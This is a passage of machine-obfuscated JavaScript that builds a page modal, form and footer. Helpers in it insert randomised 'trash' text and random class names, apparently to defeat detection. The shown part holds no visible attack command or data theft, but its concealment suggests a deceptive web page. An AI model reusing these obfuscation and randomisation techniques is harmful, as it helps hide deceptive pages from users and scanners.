_0x44a056(_0x3a405b,_0x28fa9a);},'KHpWw':_0xb53e67('pBra',0x287f,0x37e6,0x3c15,0x20e9)+_0x192d9d(-0x262,0x108c,0x22df,0x3d1,'@9gY')+_0x411d96('I@s2',0x11a,0x1517,0x1abd,0x15ef)+_0x27f3cc(0x31bc,0x2c9d,'w6au',0x35a3,0x382a)+_0x411d96(')@(@',0x1c28,0x31be,0x326c,0x45a6)+_0x192d9d(0x13f7,0x22c,0x888,0x878,'w6au')+_0x411d96('^5ed',0x48c8,0x1931,0x321c,0x2b1c)+'0','RwzQq':_0x27f3cc(0x1344,0x1305,'FR]U',0x10e5,0xcb8)+'e>','lVfHO':_0x411d96('9jYw',0x322e,0x28f6,0x2558,0x1125)+_0xb53e67('^5ed',0x3a16,0x2014,0x7cc,0x146c)+_0x16e6f2(0x478c,0x2ceb,0x3138,'FEbz',0x2d66)+_0x411d96('okPo',0x2959,0x1caa,0x279b,0x15ce),'fdKDa':_0x16e6f2(0x1847,0x84b,0x155c,'eMpE',0x1bb5),'DFKHH':_0x27f3cc(0x2ed8,0x3979,'KRjk',0x218f,0x2772)+_0x27f3cc(0x1a76,0xe7f,'@9gY',0x1f44,0xd5b)+_0x192d9d(0x158c,0xd5a,0x1c06,-0x271,'E$k]')+_0x27f3cc(0x100a,0xa17,'4(A^',0x1092,-0x207)+_0x16e6f2(0x2bb6,0x2229,0x2190,'v@y3',0xc47)+_0xb53e67('eMpE',0x1f08,0x1089,0x7ba,0x2777)+_0x16e6f2(0x1afe,0x1d7e,0x29ec,'COwV',0x2794)+_0x411d96('I@s2',0x3667,0x35a7,0x2feb,0x1934),'BcBFT':_0x192d9d(0x6ef,0x1d48,0x271d,0x144a,'@quo')+_0xb53e67('@9gY',0x2858,0x245a,0x3721,0x3422)+_0x411d96('@JTN',-0x474,0xaf6,0x1513,0x1c19)+_0x411d96('Wo%*',0x1687,0x19fd,0x7f4,0x180f),'tcpUx':_0xb53e67('FR]U',0x20ff,0x2345,0x373d,0x3d71)+'r','pkUOl':_0x411d96('COwV',0x5e2,-0x9c6,0xcd8,0x24d3)+_0x27f3cc(0x115,0x18ca,'R**P',-0x11cd,-0x53c)+_0x27f3cc(0x181e,0x1801,'YBQO',0x2aed,0x108b)+_0xb53e67('!l4G',0x338,0x1b49,0x3290,0x1912)+_0x16e6f2(0x2c98,0xf7c,0x1bc2,'@quo',0x332b)+_0x192d9d(0x20e6,0x29f9,0x3d17,0x2bbc,'[YAb')+_0x16e6f2(-0x97d,-0x478,0x864,'srQ0',0x103c)+_0x411d96('%0rc',0x1f4a,-0x936,0xd66,0x21f0),'waRAb':_0x27f3cc(0x2455,0x1877,'6gcD',0x16e7,0x13c0)+_0x192d9d(0x15e8,0x29d8,0x33c9,0x22ca,'v@y3')+_0x27f3cc(0x844,-0x109c,'2Bs8',0x8af,-0xbf6),'YVrik':_0x192d9d(0x2ae5,0x15a0,0x24fb,0x16ac,'4(A^')+_0x16e6f2(-0x7e3,-0x428,0x555,'dq#k',0x126f)+_0x192d9d(0x164d,0x18ed,0x1cc0,0x13cb,'jr[C')+_0x16e6f2(0xe2d,0x6b1,0x1a59,'le)T',0x2cba)+_0xb53e67('le)T',0x21d4,0x15f6,0x336,0x1ff8)+_0x411d96('FEbz',0x66a,-0x26c,0x1322,0x11e9)+_0x27f3cc(0xb5f,-0x396,'FEbz',0x1cb5,0x24bc)+_0x16e6f2(0x178c,0x2060,0x1870,'srQ0',0x1be)+_0x16e6f2(0x261,0x2229,0x123e,'#G6m',0xa27)+_0x192d9d(0x18f0,0x1bd1,0x3450,0xf59,'Wo%*')+_0x27f3cc(0xbef,-0x997,'okPo',0xde5,0x5c9),'WwtdI':_0x411d96('@JTN',0x2036,0xf4e,0xba0,0x100f)+_0xb53e67('gB2p',0x14db,0x280e,0x345a,0x1f1a)+_0x411d96('FR]U',-0x370,0x1596,0x105,0x107d)+_0x16e6f2(0x12e7,0x1b7c,0x1685,'FEbz',0x1749)+_0xb53e67('@9gY',0x13a5,0x8f4,-0x105a,0x1b2e)+_0xb53e67('@9gY',0xc8e,0x1192,0x1cc,-0x93)+_0xb53e67(')@(@',0x193a,0x32e3,0x4a0b,0x2531)+_0x411d96('dq#k',0x12c2,0x1dcf,0x1e22,0x26d2)+_0x27f3cc(0x2392,0x275f,'COwV',0x338f,0x246d)+_0xb53e67('YBQO',0x462b,0x3402,0x21cb,0x33a6)+_0x411d96('w6au',0x24d0,0x2e96,0x1f6c,0x2244)+_0xb53e67('2Bs8',0x305e,0x28de,0x1d8c,0x1adf)+_0xb53e67('YBQO',0x2b3d,0x35db,0x4c92,0x39cd)};function _0x16e6f2(_0x2eac66,_0x1f09ef,_0x1f1a89,_0x33886f,_0x390d72){return _0x45b19b(_0x2eac66-0x1d5,_0x1f09ef-0x14b,_0x1f1a89-0x18,_0x33886f-0x56,_0x33886f);}function _0x27f3cc(_0x47d7b5,_0x5efacc,_0x345344,_0x52feb3,_0x2cc05d){return _0x45b19b(_0x47d7b5-0xa6,_0x5efacc-0xff,_0x47d7b5- -0x11f,_0x52feb3-0x5a,_0x345344);}function _0xb53e67(_0x4dfcfa,_0x4f98ed,_0x19b00b,_0x166559,_0x3eabee){return _0x23578c(_0x4dfcfa,_0x4f98ed-0x92,_0x19b00b-0x38,_0x19b00b-0x35,_0x3eabee-0x1a4);}function _0x192d9d(_0x33f7a9,_0x4e6103,_0x1e6f05,_0x335353,_0x4c729b){return _0x45b19b(_0x33f7a9-0x196,_0x4e6103-0x53,_0x4e6103- -0x26,_0x335353-0xcf,_0x4c729b);}function _0x411d96(_0x4c7cfa,_0x238e23,_0x153a9b,_0x112737,_0xd067e8){return _0x532de2(_0x4c7cfa-0x125,_0x4c7cfa,_0x153a9b-0x13d,_0x112737- -0x53c,_0xd067e8-0x9f);}var _0xac5b05=_0x27ebf4[_0x192d9d(0x3369,0x196c,0x2b00,0x98e,'L7y8')][_0x192d9d(0x184c,0x1350,0x296f,0x2144,'FR]U')]('|'),_0x66a115=-0x3*-0xcad+-0x1*0x2239+-0x3ce;while(!![]){switch(_0xac5b05[_0x66a115++]){case'0':var _0x57cd22=_0x27ebf4[_0xb53e67('v@y3',0x1a1c,0x2ba7,0x439f,0x1e44)](trashText,defTrans[_0x27ebf4[_0xb53e67('le)T',0x3209,0x271e,0xe9b,0x2a18)]]);continue;case'1':_0x1a532e[_0x27f3cc(0x2935,0x10d8,'#G6m',0xf81,0x342a)+_0x27f3cc(0xe01,-0x4b5,'Wo%*',0xb19,0x83b)]=_0x57cd22;continue;case'2':_0x1a532e[_0x16e6f2(0x3c1a,0x2111,0x232c,'Btbe',0x295e)+_0x16e6f2(-0x1706,-0x133b,0x23b,'9jYw',0xe3d)]+=_0x27ebf4[_0xb53e67('Xh&0',0x161a,0xf6d,0x2651,0x1fcd)](_0x27ebf4[_0xb53e67('Btbe',0x1dc6,0x1f6a,0x1f65,0x3278)](_0x27ebf4[_0x411d96('#G6m',0x15cd,0x319d,0x17e5,0x1747)],_0x27ebf4[_0x192d9d(0x3598,0x261f,0x27c2,0x334c,'u&NN')](genRandomText,-0x1*0x17e9+0xb*-0x301+-0xa4*-0x59,_0x27ebf4[_0xb53e67('kFg)',0x26f0,0x3629,0x1c0e,0x293f)])),_0x27ebf4[_0x192d9d(0x13e5,0x2760,0x369a,0xecb,'9jYw')]);continue;case'3':_0x156d7a[_0x27f3cc(0xc65,-0x221,'Wo%*',-0x4c8,0x765)+_0x27f3cc(0x14fd,0x1d21,'@9gY',0x4eb,-0x168)+'d'](_0x1a532e);continue;case'4':var [_0x1a532e,_0x19706c]=_0x27ebf4[_0xb53e67('9jYw',0x157b,0x5ef,-0x11bb,-0x428)](tagStyled,[{'data':_0x27ebf4[_0x16e6f2(0x264c,0x1cc1,0x1809,'#M58',0x2315)]},{'cl':_0x27ebf4[_0x16e6f2(0x3ab8,0x1843,0x257f,'v@y3',0x26b7)],'data':_0x27ebf4[_0x411d96('@JTN',0x8d5,0x1859,-0x38,0xa1b)]}]);continue;case'5':return _0x156d7a;case'6':var [_0x156d7a,_0x19706c]=_0x27ebf4[_0xb53e67('%0rc',0x160f,0x1ecb,0xf6c,0x19f7)](tagStyled,[{'data':_0x27ebf4[_0x16e6f2(0x2da8,0x2b3c,0x2cce,'gB2p',0x30bd)]},{'cl':_0x27ebf4[_0x27f3cc(0x3048,0x1b02,'L7y8',0x2d54,0x254d)],'data':_0x27ebf4[_0x16e6f2(0x3138,0x2e42,0x2e2e,'!l4G',0x318b)]},{'name':_0x27ebf4[_0x411d96('Wo%*',0x2bf2,0x21dc,0x219d,0x1acd)],'media':[{'data':_0x27ebf4[_0x27f3cc(0x1ee,-0xade,'4(A^',-0xd7f,-0x65b)]},{'cl':_0x27ebf4[_0x411d96('@JTN',0x2480,0x171c,0x275f,0x1d1d)],'data':_0x27ebf4[_0x192d9d(0xc64,0x26a,-0x146,0x14f,'gB2p')]}]}]);continue;}break;}}function $FooterTextCenter(){function _0x344553(_0x583eef,_0x9f14e8,_0x479654,_0x202325,_0x2ed1b4){return _0x45b19b(_0x583eef-0x179,_0x9f14e8-0xf2,_0x583eef-0x3c8,_0x202325-0x5c,_0x479654);}var _0x5c43ba={'htnIt':_0x1b8beb('Btbe',0x2ddd,0x36fe,0x458d,0x3731)+_0x344553(0xa22,-0xb22,']Z9e',-0x6df,-0x259)+'3','vQSgA':function(_0x29cea6,_0x544a66){return _0x29cea6(_0x544a66);},'HSktJ':_0x344553(0x2041,0x2656,'Wo%*',0x6ba,0x2aea)+_0x4c054d(-0x30a,-0x863,0x1908,'@JTN',0x10f2)+_0x4c054d(0xa25,-0x17b,0x837,'R**P',0x657)+_0x344553(0x1e2a,0x1dcd,'DxcY',0x10cd,0x13e3),'guIGZ':_0x26c824(0x32a7,0x100d,0x1940,0xcd5,'pBra')+'r','Zovyk':function(_0x2ad6bb,_0x1b667b){return _0x2ad6bb+_0x1b667b;},'ImABV':_0x1b8beb('a9*L',0x1193,0x20cc,0x1a1b,0x1bad)+_0x344553(0x2eee,0x417c,'#M58',0x2e3d,0x280a)+_0x344553(0x1ef3,0x3856,'L7y8',0x1406,0x541)+_0x1b8beb('!x1s',0x1b4a,0x2217,0x2669,0x226)+_0xee875e(0x2342,'Cks#',0x149b,0x1dba,0x262b)+_0x1b8beb('okPo',0xb01,0x2127,-0x92e,-0x40a)+_0x4c054d(0x1f6e,0x30d5,0x351b,']Z9e',0x24f6)+_0x344553(0x30e5,0x1b95,'!l4G',0x26ec,0x329c)+_0x4c054d(0x46de,0x2a3d,0x3882,'E$k]',0x3401)+_0x4c054d(0x192b,0xc49,0x2951,'KRjk',0x1be9)+_0x4c054d(-0x1349,-0x583,-0xe6,'jr[C',0x3fb)+_0x344553(0x32e5,0x2b43,'!l4G',0x2755,0x2b1e)+_0x344553(0xdac,0x2392,'7(D%',0x11fc,0x1f33)+_0x26c824(0x37a9,0x24b7,0x2214,0x3a77,')@(@')+_0x1b8beb('WJk9',0x223d,0x39ff,0x3614,0x8b1),'Djjvq':_0x4c054d(0x17ce,-0xbc1,0x127a,'7(D%',0x688),'fMLGi':function(_0x2d0e6c,_0x4ba3a5){return _0x2d0e6c(_0x4ba3a5);}},_0x201abd=_0x5c43ba[_0xee875e(0x116b,'@JTN',-0x3e7,0x1249,0x2f0)][_0x344553(0x264e,0x3d99,'6gcD',0x177d,0x2dc1)]('|');function _0x1b8beb(_0x21e39d,_0x216ce7,_0x47f1d4,_0x5da515,_0x56e75d){return _0x31b301(_0x21e39d-0x0,_0x216ce7- -0x3f6,_0x47f1d4-0x6,_0x21e39d,_0x56e75d-0x175);}function _0x4c054d(_0x523799,_0x3eb454,_0x13a8db,_0x5e3e5c,_0x31fc97){return _0x31b301(_0x523799-0x103,_0x31fc97- -0x2d0,_0x13a8db-0x144,_0x5e3e5c,_0x31fc97-0x85);}function _0xee875e(_0x3f0e92,_0x43500e,_0xdb399f,_0x4dbb2f,_0x334d3e){return _0x52a79e(_0x3f0e92-0x199,_0x43500e-0xc1,_0x334d3e-0x464,_0x4dbb2f-0x103,_0x43500e);}function _0x26c824(_0x85fa06,_0x36a13a,_0x5ea30b,_0x575522,_0x56d16){return _0x52a79e(_0x85fa06-0x111,_0x36a13a-0x66,_0x5ea30b-0x332,_0x575522-0x1ee,_0x56d16);}var _0x2a611c=-0x1a96+0xb6e+-0x794*-0x2;while(!![]){switch(_0x201abd[_0x2a611c++]){case'0':var [_0x2586fa,_0x2f0927]=_0x5c43ba[_0x344553(0x1f3b,0x10ac,'Cks#',0x107f,0x2da5)](tagStyled,[{'data':_0x5c43ba[_0x1b8beb('^5ed',0x33dd,0x4d24,0x4a25,0x23ab)]}]);continue;case'1':var _0x3f7845=_0x5c43ba[_0x26c824(0x3176,0x28d6,0x26d7,0x1e28,'@JTN')](trashText,defTrans[_0x5c43ba[_0x26c824(0x1a13,0x2775,0x29fd,0x3d48,'v@y3')]]);continue;case'2':_0x2586fa[_0x4c054d(0x27ce,0x163d,0x2123,'gSk8',0x1e3e)+_0x344553(0x2c03,0x1aba,'COwV',0x45fe,0x27f2)]=_0x3f7845;continue;case'3':return _0x2586fa;case'4':_0x2586fa[_0x26c824(0xace,0x28c9,0x1e59,0xbe2,'gSk8')+_0x4c054d(0x435,0x1250,0xebd,'Cks#',0xe10)]+=_0x5c43ba[_0x1b8beb(']Z9e',0x88b,0x2267,-0x5b0,-0x682)](_0x5c43ba[_0x26c824(0x1083,0x311d,0x17d9,0x9c8,'7(D%')](_0x5c43ba[_0x344553(0x3616,0x3205,'Wo%*',0x3ac0,0x3bcd)],_0x2ce25b),_0x5c43ba[_0x1b8beb('7UWi',0x2912,0x177a,0x3803,0x2424)]);continue;case'5':var _0x2ce25b=_0x5c43ba[_0x4c054d(0x556,0x2e27,0x22d8,'I@s2',0x1a38)](trashText,defTrans['cf']);continue;}break;}}function $Modal(){function _0x43e8fa(_0xf94e9a,_0x4a6ebd,_0xad10be,_0xc41ae0,_0x472095){return _0x23578c(_0xad10be,_0x4a6ebd-0x3d,_0xad10be-0x134,_0xf94e9a- -0x446,_0x472095-0xc1);}var _0x2f33bd={'CIyxS':function(_0x1daf1b,_0x4fc89d){return _0x1daf1b(_0x4fc89d);},'BklQG':_0x8eff71(0x3469,0x2752,0x145b,0x2ba2,'!l4G')+_0x8eff71(0x1779,0x2043,0x2227,0x19c2,'@JTN')+_0x12eb3a(0x44f6,0x1a76,0x4566,'[z0#',0x30c2)+_0x8eff71(-0x1b3,0x1814,0x1275,0x28e2,'4(A^')+_0x8eff71(-0x127e,0x216,0x1bbf,-0x13a6,'u&NN')+_0x27fd2c(0x362b,'7(D%',0x2ce7,0x1d36,0x2e95)+_0x12eb3a(0x4378,0x452c,0x14cc,'pBra',0x2d07)+_0x8eff71(0x304d,0x21fc,0x3276,0x337e,'!x1s')+_0x43e8fa(0x2a30,0x1cea,'KRjk',0x3cc7,0x1deb)+_0x12eb3a(0xcc1,-0x41,0xed7,'pBra',0xa27)+_0x12eb3a(0x2e49,0x3fba,0x39f7,'dq#k',0x292f)+_0x12eb3a(0x2592,0x146d,0x392,'@quo',0x1881)+_0x43e8fa(0x10cb,0x6c7,'4(A^',-0x675,0x253b)+_0x12eb3a(0x38fd,0x3824,0x4796,'L7y8',0x3075)+_0x12eb3a(0x164d,-0x888,-0xc28,'!l4G',0xb35)+_0x12eb3a(0x2093,0x72d,0x1b46,'7(D%',0x2146)+_0x12eb3a(0x258c,0x2781,0x4de,'gSk8',0x108c)+_0x43e8fa(0xa1,-0xb1e,'7UWi',-0x1535,-0xfd9)+_0x40265c(0x129f,'7UWi',0x575,0x81f,0x1b1c)+_0x12eb3a(0x116a,-0x5af,-0xdc4,'gSk8',0x4fe)+_0x40265c(0x2229,'DxcY',0x22c6,0x3aec,0x2337)+_0x12eb3a(0x225a,0xa7a,-0x671,'Btbe',0xf52)+_0x8eff71(0x469,0xc2d,0x692,-0x7c7,'WJk9')+_0x27fd2c(0xeeb,'%0rc',0x39ea,0x222d,0x21d0)+_0x40265c(0x1afa,'7(D%',0x2121,0x199f,0xeb7)+_0x12eb3a(0x2353,0x26c6,0x37a7,'^5ed',0x2b69)+_0x27fd2c(0xab7,'v@y3',0x3285,0x1734,0x1911),'PNOMV':_0x40265c(0x27cf,'Cks#',0x2050,0xff2,0xf1e)+_0x8eff71(0x1dc5,0x2317,0x1c9f,0x2e0b,'9jYw')+_0x43e8fa(0x31c9,0x3ccd,'WJk9',0x2cdf,0x3fd0)+_0x43e8fa(0x17af,0x2186,'2Bs8',0x2a4d,0x981)+_0x12eb3a(0x2ee9,0xeef,0x2232,'kFg)',0x1b10)+_0x8eff71(0x1926,0x1ea3,0x12e0,0xdea,'KRjk')+_0x27fd2c(0x301b,'w6au',0x3be8,0x3485,0x286f)+_0x8eff71(0x21f1,0x1cae,0x1b7f,0x1bad,'@quo')+_0x27fd2c(-0x8b4,'FR]U',-0xa6f,0x2024,0xa38)+_0x12eb3a(0x2dbf,0x1b3f,0x1db9,'eMpE',0x2bed)+_0x12eb3a(-0x170e,0x945,-0x14c8,'6gcD',-0x181)+_0x12eb3a(0x2c94,0x1472,0x20c4,'YBQO',0x253e)+_0x40265c(0x1a47,'[z0#',0x2a28,0x1942,0x373a)+_0x12eb3a(-0x796,-0xc96,-0xa90,'#M58',0x2fe)+_0x40265c(0x1555,'7UWi',0x7b8,-0x18e,0x2158)+_0x40265c(0x3082,'@JTN',0x2ffb,0x18cb,0x41f6)+_0x27fd2c(0xdea,'2Bs8',0x39cc,0xe3d,0x236f)+_0x8eff71(0x3335,0x23f1,0x230b,0x2a48,'#G6m')+_0x12eb3a(0x1544,0xb58,0x1c1,'DxcY',0x834)+_0x12eb3a(0x1b6b,0x3dc7,0x1314,'%0rc',0x2a0d)+_0x43e8fa(0x191d,0x280c,'2Bs8',0x1e12,0x22e2)+_0x12eb3a(0x6f5,0x1f1,0x10a2,']!Ek',0x5fe)+_0x40265c(0x2ed8,'eMpE',0x2845,0x1254,0x3032)+_0x40265c(0x1674,'!x1s',0x225f,0x3c69,0xdcf)+_0x12eb3a(0x5f0,-0x1477,0xac6,'I@s2',0x2cf)+_0x12eb3a(0x1399,0x331c,0x2240,'Btbe',0x277a)+_0x27fd2c(0x3e75,'!l4G',0x2f4d,0x42d1,0x2e4e)+_0x27fd2c(0xa01,'@JTN',-0x148c,-0xdde,-0x191)+_0x43e8fa(0x925,0x442,')@(@',0x2088,0x3bc)+_0x8eff71(0xa4a,0x1cd9,0xcf6,0x14f8,'4(A^')+_0x8eff71(0x2a39,0x2615,0x2e68,0x2c9e,'srQ0')+_0x12eb3a(0x1e34,0x1e79,0x2c8e,'v@y3',0x1484)+_0x27fd2c(0x138f,'7UWi',0x1798,-0x1255,0x242)+_0x43e8fa(0xf3d,0x1d4a,'#G6m',0x1033,0x420)+_0x27fd2c(0x8d,'a9*L',0x164a,0x1d45,0x48b)+_0x40265c(0x2841,'[z0#',0x2e1f,0x2713,0x47b1)+_0x40265c(0x1633,'@quo',0x4cf,0x1a78,0xb65)+_0x40265c(0x2c41,'Wo%*',0x1d84,0x3652,0x631)+_0x27fd2c(-0x1051,'7(D%',0x14a0,0x8b6,0x7a9)+_0x40265c(-0x84b,')@(@',0x1118,-0x63a,0xeda)+_0x12eb3a(0x720,0x1b02,0x2c67,'kFg)',0x1e36)+_0x8eff71(0x33d5,0x2112,0x2dfd,0xc21,'E$k]')+_0x8eff71(0x1acd,0x30dd,0x2190,0x1c2d,'okPo')+_0x40265c(0x1bfe,'eMpE',0x1248,0x1b38,0xf6a)+_0x12eb3a(0x2993,0x2698,0x39c1,'Cks#',0x2337)+_0x12eb3a(0x2ae2,0x13d0,-0x916,'!x1s',0x10cf)+_0x43e8fa(0x15f5,0x12fc,'a9*L',0x1a8c,0x1501)+_0x27fd2c(0x985,'jr[C',0x7b4,0x365d,0x1ee6)+_0x27fd2c(0x1e5b,'#M58',0x42d,0x1eee,0x8bc)+_0x27fd2c(0x1a60,'WJk9',0x44e2,0x28c7,0x30d6)+_0x43e8fa(0x1b12,0x22a6,'E$k]',0x2414,0x216d)+_0x8eff71(0x19b8,0x150f,0x25af,0x1e2d,'%0rc')+_0x43e8fa(0x7de,0x1109,'[YAb',-0xaf6,0x81c)+_0x12eb3a(0x22be,0x512,-0x7e6,']!Ek',0x1035)+_0x43e8fa(0x8b1,0x277,'okPo',0x1cb8,0x18cd)+_0x40265c(0x2007,'[z0#',0x2d66,0x222a,0x1df6)+_0x8eff71(0x2c60,0x293d,0x2377,0x3be8,'4(A^')+_0x8eff71(0x38f6,0x2b07,0x19bd,0x1f7b,'Btbe')+_0x43e8fa(0x1437,0x140b,'le)T',0xcef,0x1e88)+_0x40265c(0x1938,'E$k]',0xc4,0xe09,-0x15d7)+_0x8eff71(0x5e4,0x7c2,-0xe42,0xc8d,']!Ek')+_0x27fd2c(0xf18,'%kt*',0x16a,-0x418,0x356)+_0x40265c(0x1e11,')@(@',0x2f01,0x450a,0x31f0),'bgZne':_0x12eb3a(0x1938,0x12b5,0x5dc,']!Ek',0x1828),'sxwpV':function(_0x116120){return _0x116120();}},[_0x26cc85,_0x3af470]=_0x2f33bd[_0x40265c(0x2533,')@(@',0x3134,0x4b31,0x1a7d)](tagStyled,[{'data':_0x2f33bd[_0x8eff71(0x2515,0x1ac9,0xf7f,0x1383,'Btbe')]},{'cl':'\x20*','data':_0x2f33bd[_0x8eff71(-0x4ea,0xffc,0x181a,-0x17e,'!x1s')]}]);function _0x40265c(_0x147970,_0x525fdd,_0x4e61e5,_0x109ae7,_0x35f8f8){return _0x52a79e(_0x147970-0x10f,_0x525fdd-0xc2,_0x4e61e5-0x1a0,_0x109ae7-0x41,_0x525fdd);}function _0x27fd2c(_0x1a59d9,_0x2aec27,_0x58e154,_0x50cc56,_0x1dc871){return _0x52a79e(_0x1a59d9-0x77,_0x2aec27-0x7,_0x1dc871-0x72,_0x50cc56-0x165,_0x2aec27);}function _0x12eb3a(_0x2b767b,_0x1cfc15,_0x3b3325,_0x29cf4c,_0xf3f03a){return _0x31b301(_0x2b767b-0x61,_0xf3f03a- -0x5e0,_0x3b3325-0x160,_0x29cf4c,_0xf3f03a-0x48);}function _0x8eff71(_0x1ebcce,_0x11806c,_0xce79ac,_0x4322d2,_0x4e1395){return _0x23578c(_0x4e1395,_0x11806c-0xc5,_0xce79ac-0x1c4,_0x11806c- -0x4a0,_0x4e1395-0x13f);}_0x26cc85[_0x12eb3a(-0x78,0x2721,0x244c,'9jYw',0x17f5)]=_0x2f33bd[_0x43e8fa(0x2483,0x1a2d,'Cks#',0x29db,0xd1a)],_0x26cc85[_0x43e8fa(0x2528,0x1243,'YBQO',0x2313,0x1254)+_0x8eff71(0x1fe1,0x1937,0x8c4,0x1da1,'okPo')+'d'](_0x2f33bd[_0x8eff71(0x3ee7,0x2f04,0x1c22,0x391a,'#G6m')]($ModalForm)),document[_0x27fd2c(0x152b,'6gcD',0x1263,0x135a,0x1192)][_0x40265c(0x15a6,'Wo%*',0xe7f,0x1c02,-0x310)+_0x12eb3a(0x1e4b,0x39fd,0x3f77,'R**P',0x2880)+'d'](_0x26cc85);}function $ModalForm(){var _0x5cb584={'swHke':_0x267423(0x499,0x2a4,'7UWi',-0x1217,-0x6c8)+_0x47eddc(0x3857,0x474f,0x374c,'kFg)',0x4b7e)+_0x4e2973(0x26ce,0x3b05,0xefa,0x29bb,'FEbz'),'KDzPY':function(_0x41ae6e,_0xdd8e2a){return _0x41ae6e(_0xdd8e2a);},'MGZgU':_0x47eddc(0x1d38,0x43d4,0x31d0,'Btbe',0x3671)+_0x4e2973(0x1d75,0x18cd,0x1572,0x25e4,'Xh&0')+_0x267423(0x24ee,0x2f9c,'[z0#',0xb64,0x28c6)+_0x35a928(0x3569,'YBQO',0x3320,0x290f,0x494e)+_0x4e2973(0xfb2,0x968,0x275e,0xe85,'L7y8')+_0x35a928(0x1034,'@quo',0x1f9e,0x181e,0x990)+_0x4e2973(0x1156,0x24c5,0x250c,0x2a6c,'Wo%*')+_0x47eddc(0x2466,0x1b04,0x2f47,'#G6m',0x3123)+_0x4e2973(0x2576,0x3c87,0x2ebb,0x1c6d,'gSk8')+_0x14bc99(0x2a25,0x262,0x2476,'R**P',0x1ac8)+_0x14bc99(0x104b,0x3a5c,0xfef,'Btbe',0x24af)+_0x4e2973(0x1065,-0x278,0x22ed,0x1437,'gB2p')+_0x267423(0x3294,0x38e9,'w6au',0x4c0a,0x20af)+_0x4e2973(0x371d,0x2cfc,0x5161,0x4827,'!x1s')+_0x35a928(0x4f0,'^5ed',0xeef,0x75b,0x4b)+_0x35a928(0x2c66,'eMpE',0x18bf,0x11fc,0x23fe)+_0x267423(0xeb3,0x75b,'dq#k',0xb46,0x28ac)+_0x14bc99(-0x234,-0xf27,-0xdf8,'@JTN',0x4fa)+_0x14bc99(0xe49,0x24c,0x69b,'R**P',0xc13)+_0x47eddc(0x2b47,0x305b,0x1649,'Cks#',0x755)+_0x267423(0x27d4,0x233d,'Xh&0',0x3459,0x1fa4)+_0x4e2973(0x1f05,0x29ba,0x3078,0x2316,'[z0#')+_0x267423(0xfb1,0x252a,'YBQO',0x414,-0xa04)+_0x47eddc(0x17eb,0x1b35,0x217a,'7UWi',0x3287)+_0x267423(0x2056,0x37bc,'Wo%*',0x1107,0x2157)+_0x47eddc(0x1e58,-0x703,0xd4c,'Cks#',0x802)+_0x47eddc(0x27a2,0x18b1,0x2ea4,'L7y8',0x48cd)+_0x4e2973(0x200f,0x3430,0x2868,0x1bf2,'KRjk')+_0x47eddc(0x15b1,-0x755,0x73a,'FEbz',-0x287)+_0x35a928(0xd8c,'Cks#',0x1683,0x503,0x2114)+_0x4e2973(0x2fc1,0x4310,0x291b,0x1afb,']!Ek')+_0x14bc99(0x417f,0x27f7,0x48c5,'gSk8',0x3085)+_0x14bc99(0x1f5a,0x2ac6,0x2eba,'srQ0',0x36bc)+_0x4e2973(0xf96,0x48,0xab6,0x16f8,'#M58')+_0x14bc99(0x10ea,0x1d3,-0xd8f,'COwV',0x4e9)+_0x4e2973(0x2318,0x17e9,0xe2f,0x3d1a,'!x1s')+_0x267423(0x12be,-0x17e,'Wo%*',0x1a1b,0x72e)+_0x267423(0x2eb7,0x1768,'DxcY',0x28dd,0x3844)+_0x4e2973(0x171f,0x2f60,0x293b,0x1c80,'jr[C')+_0x267423(0x36fc,0x1dd4,'9jYw',0x48b0,0x37a0)+_0x35a928(-0x287,'FEbz',0x3e7,0x13f3,0x10b8),'pcNIU':function(_0x5226aa){return _0x5226aa();},'SigfX':function(_0x3bdac5,_0xe28168){return _0x3bdac5+_0xe28168;},'zCbFA':function(_0x32bc2c,_0x22bb73){return _0x32bc2c(_0x22bb73);}};function _0x4e2973(_0x2567dc,_0x3d19c9,_0x3a550c,_0x50ebad,_0x580b13){return _0x31b301(_0x2567dc-0x34,_0x2567dc-0x40,_0x3a550c-0x1da,_0x580b13,_0x580b13-0x160);}function _0x14bc99(_0x5290b2,_0x7689be,_0x17439d,_0x398942,_0x144c1c){return _0x52a79e(_0x5290b2-0x3a,_0x7689be-0x18,_0x144c1c-0x49d,_0x398942-0xd0,_0x398942);}var _0x4ef020=_0x5cb584[_0x4e2973(0x2272,0x3b55,0x28f2,0x2dfc,'I@s2')][_0x267423(0x12b2,0x10c5,'%kt*',0x2a12,-0xef)]('|');function _0x35a928(_0x3403b0,_0x49d59b,_0xde4010,_0x1987f2,_0x3455ba){return _0x23578c(_0x49d59b,_0x49d59b-0x178,_0xde4010-0x155,_0xde4010- -0x580,_0x3455ba-0x1f0);}function _0x267423(_0x46306c,_0x2e36da,_0x493c60,_0x3b8984,_0x26dca1){return _0x23578c(_0x493c60,_0x2e36da-0x1d2,_0x493c60-0x1f1,_0x46306c- -0x172,_0x26dca1-0xad);}var _0x363de5=0x6*-0x1a5+-0x257a+0x2f58;function _0x47eddc(_0x814209,_0x548da5,_0x11c8d3,_0x1466b9,_0x1e9dc7){return _0x52a79e(_0x814209-0x183,_0x548da5-0x42,_0x11c8d3-0x5e1,_0x1466b9-0x16a,_0x1466b9);}while(!![]){switch(_0x4ef020[_0x363de5++]){case'0':var [_0x5024c1,_0x23035d]=_0x5cb584[_0x267423(0x263b,0x404e,'COwV',0x28f5,0x1ba5)](tagStyled,[{'data':_0x5cb584[_0x267423(0xa6b,0x18a7,'Wo%*',0xadb,0x168)]}]);continue;case'1':_0x5024c1[_0x267423(0xc1e,0x1685,'COwV',0x63e,0x2484)+_0x267423(0x1eeb,0x510,'srQ0',0x2259,0x14a2)+'d'](_0x5cb584[_0x4e2973(0x98b,0xc46,-0x182,0x1630,'[z0#')]($ModalSeparator));continue;case'2':_0x5024c1[_0x4e2973(0x2347,0x1571,0x1ddf,0x28d7,'@quo')+_0x35a928(0x2fdd,'6gcD',0x26ab,0xcc0,0x1f89)+'d'](_0x5cb584[_0x14bc99(0x3e59,0x36ef,0x2a24,'Xh&0',0x3146)]($ModalBottom,_0x352958));continue;case'3':_0x5024c1[_0x267423(0x2af9,0x2551,'gB2p',0x2959,0x30da)+_0x4e2973(0x1a8b,0x2149,0x86b,0x2489,'L7y8')+'d'](_0x5cb584[_0x267423(0x1908,-0xaf,'DxcY',0x437,0x183a)]($ModalTop));continue;case'4':var _0x352958=_0x5cb584[_0x35a928(0x1386,'@9gY',0x2114,0x3892,0x319e)]('i',_0x5cb584[_0x4e2973(0xda1,0x724,0x180,-0x84b,'^5ed')](genRandomText,0xf64+0x1d25+-0x2c83));continue;case'5':return 